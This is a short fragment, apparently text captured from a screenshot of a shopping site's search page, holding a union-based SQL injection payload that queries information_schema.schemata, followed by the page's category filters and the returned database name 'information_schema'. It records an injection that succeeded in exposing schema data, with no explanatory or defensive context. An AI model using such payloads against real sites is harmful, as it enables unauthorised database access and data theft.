 ' union select 1,schema_name from
information_schema.schemata limit 0,1-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
1
information_schema